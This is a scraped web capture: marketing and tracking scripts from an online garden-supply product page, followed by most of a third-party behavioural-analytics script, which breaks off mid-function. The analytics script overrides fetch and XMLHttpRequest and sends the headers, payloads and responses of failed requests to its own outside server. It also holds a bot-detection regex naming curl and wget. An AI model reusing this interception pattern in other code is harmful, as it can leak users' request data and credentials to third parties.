            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '4971');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                                                                                                    
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1254501',
ecomm_pagetype: 'product',
ecomm_totalvalue: 5.79};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                            

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "ARBICO Organics&reg; Yellow Insect Traps",
     "ProductID": "1254500-G",
     "SKU": "1254500-G",
     "Categories": ["Aphids"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1254500_PL_yellow_sticky_trap_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/yellow-insect-traps/",
     "Brand": "ARBICO Organics",
     "Segment": "Pest",
     "Description": "A Durable & Effective Sticky Trap That's Just Right For Monitoring  Control",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.behamics.com/arbicoorganics/behamics.js
body_size: 13411
content:
// Name: Behamics Script
// Target: transa
// Version: 1.0

behamics = {
  variables: {
    userStorageKey: "bhm_user",
    cssPreload: !1,
    page: null,
    hostObject: null,
    behamicsApiUrl: "https://engineus.behamics.com", //,
    target: "arbicoorganics",
  },
  firstGetMessageRun: true,
  user: null,
  userIdUpdate: false,
  loadPageSent: false,
  loadPageRecieved: false,
  readyState: "",
  firstSizeHover: true,
  scrollproducts: [],
  dataLayerObj: {},
  startTime: "",
  endTime: "",
  httpErrorCodes: ["400", "401", "403", "404", "500", "502", "503", "504"],
  stackTraceLoopErrors: 0,
  scrollCount: 0,
  cartAddData: "",
  behamicsOrderValue: 0,
  oldUrl: window.location.href,
  finishedLoadingProdlist: false,
  getHostObjectTries: 0,
  loadMore: false,
  all_products_elements: [],
  defaultImg: false,
  guest: false,
  cartOpened: false,
  firstTime: true,

  _isJsonString(str) {
    try {
      JSON.parse(str);
    } catch (e) {
      return false;
    }
    return true;
  },

  _requestIsJsonString(str) {
    try {
      return JSON.stringify(JSON.parse(str));
    } catch (e) {
      return str;
    }
  },

  _randomString: function (len) {
    var chars = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz";
    var string_length = len;
    var randomstring = "";
    for (var i = 0; i < string_length; i++) {
      var rnum = Math.floor(Math.random() * chars.length);
      randomstring += chars.substring(rnum, rnum + 1);
    }
    return randomstring;
  },

  _shouldLoadScript(device, width) {
    const deviceWidthMappings = {
      desktop: { min: 1301 },
      tablet: { min: 601, max: 900 },
      mobile: { min: 341, max: 480 },
    };

    const { min, max } = deviceWidthMappings[device] || {};
    return width >= min && (!max || width <= max);
  },

  _detectPageChange() {
    const targetNode = document.querySelector("#minicart_overlay_box");
    const config = { attributes: true, attributeFilter: ["style"] };

    let debounceTimer; // <-- shared timer

    const callback = (mutationList, observer) => {
      for (const mutation of mutationList) {
        if (mutation.type === "attributes" && mutation.attributeName === "style") {
          clearTimeout(debounceTimer);
          debounceTimer = setTimeout(() => {
            behamics.run();
          }, 500);
        }
      }
    };

    const observer = new MutationObserver(callback);
    observer.observe(targetNode, config);
  },

  _getFilterList() {
    const constantMock = window.fetch;
    window.fetch = function () {
      return new Promise((resolve, reject) => {
        constantMock
          .apply(this, arguments)
          .then((response) => {
            resolve(response);
            if (behamics.variables.page == "Product List") {
              if (behamics.oldUrl != window.location.href) {
                behamics.oldUrl = window.location.href;
                setTimeout(() => {
                  behamics.boxes["Product List"]._run();
                }, 500);
              }
            }
          })
          .catch((error) => {
            reject(error);
          });
      });
    };
  },

  _deleteGa4Events(prefix, skipKey) {
    const keysToDelete = [];
    for (let i = 0; i < localStorage.length; i++) {
      const key = localStorage.key(i);
      if (key.includes(prefix) && key !== skipKey) {
        keysToDelete.push(key);
      }
    }
    keysToDelete.forEach((key) => localStorage.removeItem(key));
  },

  _gtagEvents(data, threshold_pass) {
    try {
      const tempId = behamics._getTempSession()["behtempid"];
      const visitKey = "behamics_event_" + tempId;
      const orderKey = "behamics_order_" + behamics.orderID;
      let sent_once = !!localStorage.getItem(visitKey);
      let group = behamics.user.globalControl;
      if (group === "" && data.incentives.length > 0) {
        group = false;
      }

      const sendEvent = (key, event_group, prefix) => {
        gtag("event", event_group);
        localStorage.setItem(key, true);
        behamics._deleteGa4Events(prefix, key);
      };

      if (!sent_once) {
        if (data.threshold) {
          if (data.seenOneIncentive === true && data.ga4Status === true) {
            const event_group = group ? "behamics_visit_control" : "behamics_visit_nudge";
            sendEvent(visitKey, event_group, "behamics_event_");
          } else if (data.incentives.length > 0 && !threshold_pass) {
            sendEvent(visitKey, "behamics_visit_nudge", "behamics_event_");
          }
        } else {
          if (data.seenOneIncentive === true && data.ga4Status === true) {
            const event_group = group ? "behamics_visit_control" : "behamics_visit_nudge";
            sendEvent(visitKey, event_group, "behamics_event_");
          } else if (data.incentives?.length > 0) {
            sendEvent(visitKey, "behamics_visit_nudge", "behamics_event_");
          }
        }
      }
      if (data.seenOneIncentive === true && data.ga4Status === true) {
        if (behamics.variables.page === "Order Confirmation" && !localStorage.getItem(orderKey)) {
          const event_group = group ? "behamics_order_control" : "behamics_order_nudge";
          gtag("event", event_group);
          localStorage.setItem(orderKey, true);
          behamics._deleteGa4Events("behamics_order_", orderKey);
        }
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _imgErrorAutomation(hide) {
    try {
      for (let i = 0; i < hide.length; i++) {
        let payload = {
          bhmid: null,
          eventType: "hide",
          eventSource: "productHide",
          data: {
            imageUrl: hide[i].url,
            productID: hide[i].productID,
          },
          action: "product:hide",
          getMessage: true,
        };

        behamics._isDataValid(payload.data);
        behamics._sendRequestToServer(behamics.variables.page, payload);
        // hide[i].product.closest(".grid__item").style.display = "none";
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _thumbnailSmartDisplay(visualFlow) {
    try {
      let tmpProductList = document.querySelectorAll(".product-item.relative");

      for (i = 0; i < tmpProductList.length; i++) {
        let tmpID = tmpProductList[i].getAttribute("data-id");
        let tmpimgUrl = tmpProductList[i].querySelector("a.product__link img").src;
        let imgUrl = tmpimgUrl.split("height")[0] + "height=360&width=360";
        let AutomationUrl = visualFlow.find((e) => e.productID == tmpID)?.imageUrl;

        if (AutomationUrl && imgUrl != AutomationUrl) {
          tmpProductList[i].querySelector("a.product__link img").src = AutomationUrl;
        }
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _visualFlowAutomation(visualFlow) {
    try {
      const parentSlider = document.querySelector(".group-img-enlarge > a > figure > img");
      const thumbnailList = document.querySelectorAll(".mcs-items-container > div img");

      if (visualFlow.length > 0) {
        for (let i = 0; i < visualFlow.length; i++) {
          const imgUrl = visualFlow[i].imageUrl;

          parentSlider.src = imgUrl;
          thumbnailList[i].src = imgUrl;
        }
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _checkCopiedText() {
    try {
      document.addEventListener("click", (event) => {
        if (event.target.closest(".fieldset.coupon .field.actions button")) {
          let coupon = document.querySelector(".fieldset.coupon .field.coupon input").value;
          setTimeout(() => {
            if (document.querySelector("[data-ui-id='checkout-cart-validationmessages-message-error']")) {
              let payload = {
                bhmid: null,
                eventType: "invalid",
                eventSource: "couponChecker",
                data: {
                  coupon: coupon,
                },
                action: "coupon:check",
                getMessage: true,
              };

              behamics._isDataValid(payload.data);
              behamics._sendRequestToServer(behamics.variables.page, payload);
            } else {
              let payload = {
                bhmid: null,
                eventType: "valid",
                eventSource: "couponChecker",
                data: {
                  validCoupon: coupon,
                },
                action: "coupon:check",
                getMessage: true,
              };

              behamics._isDataValid(payload.data);
              behamics._sendRequestToServer(behamics.variables.page, payload);
            }
          }, 1000);
        }
      });
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _loadScript: function (url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if (script.readyState) {
      script.onreadystatechange = function () {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (typeof callback === "function") {
            callback();
          }
        }
      };
    } else {
      //Others
      script.onload = function () {
        if (typeof callback === "function") {
          callback();
        }
      };
    }
    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  },

  botPattern:
    "(BingPreview|google|flipboard|crawler|pinkdom|adsbot|googlebot/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)",

  odoscopeCounter: 0,
  totalAmCart: 0,
  oldproductIDList: [],
  productlisIds: [],

  _timeAway() {
    try {
      document.addEventListener("visibilitychange", function () {
        if (document.visibilityState === "visible") {
          let payload = {
            bhmid: null,
            eventType: "click",
            eventSource: "inactivity",
            data: [],
            action: "active",
            getMessage: false,
          };

          behamics._sendRequestToServer(behamics.variables.page, payload);

          // Perform actions when the tab is active
        } else {
          let payload = {
            bhmid: null,
            eventType: "click",
            eventSource: "inactivity",
            data: [],
            action: "inactive",
            getMessage: false,
          };

          behamics._sendRequestToServer(behamics.variables.page, payload);
          // Perform actions when the tab is inactive
        }
      });
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _deviceType: function () {
    let ua = navigator.userAgent;
    if (/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(ua)) {
      return "tablet";
    } else if (/Mobile|Android|iP(hone|od)|IEMobile|BlackBerry|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/.test(ua)) {
      return "mobile";
    }
    return "desktop";
  },
  _cartAmount: function () {
    try {
      var usersCart = behamics.user.cart;
      var totalAmount = 0;
      for (i = 0; i < usersCart.length; i++) {
        totalAmount += usersCart[i].amount * usersCart[i].price;
      }
      return parseFloat(totalAmount.toFixed(2));
    } catch (e) {
      behamics._reportErrorToServer(e);
      return 0;
    }
  },

  _removeCartProduct(id) {
    try {
      let removedID = id;
      let dataRemoved = {
        id: removedID,
      };
      let payload = {
        data: dataRemoved,
        action: "cart:remove",
        eventType: "click",
        eventSource: "Remove",
        socketID: behamics.socketID,
        getMessage: false,
      };

      behamics._removeProductInLocalCart(dataRemoved.id);
      behamics._sendRequestToServer(behamics.variables.page, payload);
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _addToCartInterceptor() {
    try {
      document.addEventListener("click", (event) => {
        try {
          if (event.target.closest(".addtocart_button")) {
            var payload = {
              bhmid: null,
              eventType: "click",
              eventSource: "addToCart",
              data: behamics.boxes["Product Page"]._getProduct(null),
              action: "cart:add",
              getMessage: true,
            };

            payload.data.id = event.target.closest("form").querySelector("ul li .sku").innerText.split(":")[1].trim();
            payload.data.amount = parseInt(event.target.closest("form").querySelector("ul li.child-qty input").value);
            payload.data.price = parseFloat(
              event.target
                .closest("form")
                .querySelector("ul li.child-price")
                .innerText.replace(/[^\d.]/g, "")
            );

            payload.data.formerPrice = payload.data.price;

            behamics._isDataValid(payload.data);
            behamics._addProductToLocalCart(payload.data);
            behamics._sendRequestToServer(behamics.variables.page, payload);
          }
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      });
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _loadMore() {
    try {
      document.addEventListener("click", (event) => {
        try {
          if (behamics.variables.page == "Product List" && event.target.closest(".LoadMore--button")) {
            behamics.loadMore = true;
          }
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      });
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _traceErrors() {
    try {
      window.addEventListener("error", function (event) {
        try {
          let stacktrace = event.stack;
          if (!stacktrace && event.error) {
            stacktrace = event.error.stack;
          }
          if (event.returnValue == true) {
            if (!stacktrace) {
              stacktrace = event.message;
            }
            let tmpObj = {
              type: "error",
              data: { error_message: stacktrace },
              tempSessionID: JSON.parse(localStorage.getItem("tempSession"))["behtempid"],
              target: behamics.variables.target,
              socketID: behamics.socketID,
              page: behamics.variables.page,
              location: window.location.href,
              userAgent: navigator.userAgent,
              deviceType: behamics._deviceType(),
            };
            if (navigator && navigator.sendBeacon) {
              let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/analytics", JSON.stringify(tmpObj));
            }
          }
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      });

      window.addEventListener(
        "error",
        function (event) {
          try {
            if (navigator && navigator.sendBeacon && event.target instanceof HTMLImageElement && (event.target.src.includes("images/") || event.target.srcset.includes("images/"))) {
              let productID = "";
              let url = "";

              if (event.target.src == "") {
                url = event.target.srcset;
              } else {
                url = event.target.src;
              }
              let product_recommendations = false;
              let page = behamics._findPageType();

              if (page == "Product List") {
                productID = event.target.closest("li").querySelector(".content a").innerText.toLocaleLowerCase().replaceAll(" ", "_");
              }
              if (page == "Product Page") {
                if (event.target.closest(".product .image")) {
                  productID = behamics.boxes["Product Page"]._getProduct()["productID"];
                }
              }
              if (page == "Cart" && event?.target?.closest(".cart-row")) {
                let name = event?.target?.closest(".cart-row").querySelector(".mar_btm .smalltext").previousElementSibling.innerText.trim();
                let nameProd = name;
                if (name.includes("-")) {
                  nameProd = name.split("-")[0].trim();
                }
                productID = nameProd.toLocaleLowerCase().replaceAll(" ", "_");
              }

              if (localStorage.getItem("tempSession") && navigator && navigator.sendBeacon) {
                let tmpObj = {
                  type: "image_error",
                  tempSessionID: JSON.parse(localStorage.getItem("tempSession"))["behtempid"],
                  target: behamics.variables.target,
                  socketID: JSON.parse(localStorage.getItem("tempSession"))["behpageid"],
                  productID: productID,
                  page: page,
                  image_url: url,
                  location: window.location.href,
                  userAgent: navigator.userAgent,
                  deviceType: behamics._deviceType(),
                };
                if (product_recommendations == true) {
                  if (page == "Product Page") {
                    tmpObj["pp_recommendation"] = true;
                  }
                }
              }

              let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/analytics", JSON.stringify(tmpObj));
            }
          } catch (e) {
            behamics._reportErrorToServer(e);
          }
        },
        true
      );
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _traceFailedRequest() {
    try {
      let originalSend = XMLHttpRequest.prototype.send;
      let originalOpen = XMLHttpRequest.prototype.open;
      let originalSetRequestHeader = XMLHttpRequest.prototype.setRequestHeader;

      XMLHttpRequest.prototype.setRequestHeader = function (header, value) {
        if (!this.requestHeaders) {
          this.requestHeaders = {};
        }
        this.requestHeaders[header] = value;
        originalSetRequestHeader.apply(this, arguments);
      };

      XMLHttpRequest.prototype.open = function (method, url, async, user, password) {
        this.method = method;
        originalOpen.apply(this, arguments);
      };

      XMLHttpRequest.prototype.send = function (data) {
        let xhr = this;
        xhr.requestPayload = data;
        xhr.addEventListener("load", function () {
          if (behamics.httpErrorCodes.includes(this.status.toString())) {
            if (navigator && navigator.sendBeacon && JSON.parse(localStorage.getItem("tempSession"))) {
              let tmpObj = {
                type: "request_error",
                tempSessionID: JSON.parse(localStorage.getItem("tempSession"))["behtempid"],
                target: behamics.variables.target,
                socketID: parseInt(behamics.socketID),
                page: behamics._findPageType(),
                url: xhr.responseURL,
                request_type: "xhr",
                response: xhr.response,
                request_payload: xhr.requestPayload,
                request_headers: xhr.requestHeaders,
                request_method: xhr.method,
                response_data: xhr.response,
                response_status: xhr.status.toString(),
                location: window.location.href,
                userAgent: navigator.userAgent,
                deviceType: behamics._deviceType(),
              };

              let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/analytics", JSON.stringify(tmpObj));
            }
          }
        });
        originalSend.apply(this, arguments);
      };

      const constantMock = window.fetch;
      window.fetch = function () {
        return new Promise((resolve, reject) => {
          constantMock
            .apply(this, arguments)
            .then(async (response) => {
              resolve(response);
              try {
                if (response && (response.ok == false || behamics.httpErrorCodes.includes(response.status.toString()))) {
                  if (navigator && navigator.sendBeacon && JSON.parse(localStorage.getItem("tempSession"))) {
                    const clonedResponse = response.clone();
                    let body = await clonedResponse.text();
                    body = behamics._requestIsJsonString(body);
                    let tmpObj = {
                      type: "request_error",
                      tempSessionID: JSON.parse(localStorage.getItem("tempSession"))["behtempid"],
                      target: behamics.variables.target,
                      socketID: parseInt(behamics.socketID),
                      page: behamics._findPageType(),
                      url: response.url,
                      request_type: "fetch",
                      response: response,
                      request_payload: "",
                      request_headers: "",
                      request_method: "",
                      response_data: body,
                      response_status: response.status.toString(),
                      location: window.location.href,
                      userAgent: navigator.userAgent,
                      deviceType: behamics._deviceType(),
                    };
                    if (arguments[1]) {
                      tmpObj["request_payload"] = arguments[1].body;
                      tmpObj["request_headers"] = arguments[1].headers;
                      tmpObj["request_method"] = arguments[1].method;
                    }

                    let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/analytics", JSON.stringify(tmpObj));
                  }
                }
              } catch (e) {
                behamics._reportErrorToServer(e);
              }
            })
            .catch((error) => {
              reject(error);
            });
        });
      };
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _conditionalInit() {
    try {
      if (!behamics._getHostObject()) {
        setTimeout(function () {
          behamics._conditionalInit();
        }, 100);
      } else {
        behamics.init();
        if (location.href.includes("checkout_thanks")) {
          let tmpObj = {
            type: "order_confirmation",
            tempSessionID: JSON.parse(localStorage.getItem("tempSession"))["behtempid"],
            target: behamics.variables.target,
            socketID: JSON.parse(localStorage.getItem("tempSession"))["behpageid"],
            page: behamics._findPageType(),
            dataLayer: JSON.stringify(dataLayer),
            location: window.location.href,
          };
          let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/analytics", JSON.stringify(tmpObj));
        }
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _getHostObject: function () {
    try {
      if (behamics.getHostObjectTries > 30) {
        return true;
      }
      if (window.dataLayer?.find((obj) => obj.event == "gtm.dom") && window.dataLayer?.find((obj) => obj.event == "gtm.load")) {
        return true;
      }
      behamics.getHostObjectTries++;
      return false;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _getLanguage: function () {
    try {
      return "EN";
    } catch (e) {
      behamics._reportErrorToServer(e);
      return null;
    }
  },
  _PDPImageClicked() {
    try {
      let targetNode = document.querySelector(".js_thumbs_slides .js_thumbs_slide a");

      if (targetNode) {
        let config = { attributes: true };
        let timeoutId = null;
        let hasTriggered = false;

        let callback = (mutationList, observer) => {
          if (hasTriggered) return;

          for (let mutation of mutationList) {
            if (mutation.attributeName === "class" && mutation.type === "attributes") {
              clearTimeout(timeoutId);
              hasTriggered = true;

              timeoutId = setTimeout(() => {
                let temporaryImage = document.querySelector(".border-optimo-darker img").src;
                temporaryImage = temporaryImage.split("height")[0] + "height=1080&width=1080";
                let payload = {
                  bhmid: null,
                  eventType: "change",
                  eventSource: "imageChange",
                  data: {
                    imageUrl: temporaryImage,
                    productID: behamics.boxes["Product Page"]._getProduct()["productID"],
                    scoringValue: 1,
                  },
                  action: "image:change",
                  getMessage: true,
                };
                hasTriggered = false;
                behamics._sendRequestToServer(behamics.variables.page, payload);
              }, 100);
            }
          }
        };

        let observer = new MutationObserver(callback);
        observer.observe(targetNode, config);
      }
    } catch (error) {
      behamics._reportErrorToServer(error);
    }
  },

  _PDPImageDefault() {
    try {
      if (behamics.variables.page == "Product Page") {
        let payload = {
          bhmid: null,
          eventType: "change",
          eventSource: "imageChange",
          data: {
            imageUrl: document.querySelector(".js_thumbs_slides .js_thumbs_slide a img").src.split("height")[0] + "height=1200&width=1200",
            productID: behamics.boxes["Product Page"]._getProduct()["productID"],
            scoringValue: 0.5,
          },
          action: "image:change",
          getMessage: true,
        };

        behamics.tempProdImg = document.querySelector(".js_thumbs_slides .js_thumbs_slide a img").src.split("height")[0] + "height=1200&width=1200";
        behamics._isDataValid(payload.data);
